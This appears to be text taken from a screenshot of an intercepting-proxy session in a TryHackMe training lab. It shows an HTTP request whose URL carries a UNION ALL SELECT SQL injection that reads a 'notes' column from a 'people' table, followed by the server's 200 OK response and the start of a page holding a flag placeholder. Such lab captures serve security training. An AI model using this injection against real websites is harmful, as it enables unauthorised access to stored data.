 Request
Pretty Raw Hex \n
1 GET /about/ 0
UNION ALL SELECT notes,null,null,null,null FROM people WHERE id = 1 HTTP/1.1
2 Host: 10-10-152-143.p.thmlabs.com
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 30 Aug 2023 10:08:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Front-End-Https: on
7 Content-Length: 3430
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About | THM{ } None
</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="width=device-width, initial-scale=1.0">
15 <link rel="icon" type="image/x-icon" href="/assets/favicon.ico">
16 <link href="/assets/css/bootstrap-icons.css" rel="stylesheet">
17 <link href="/assets/css/styles.css" rel="stylesheet">
18 <link href=/assets/css/person.css rel="stylesheet" type="text/css">
19 </head>
20 <body class="d-flex flex-column h-100">
21 <main class="flex-shrink-0">
22 <nav class="navbar navbar-expand-lg navbar-dark bg-dark">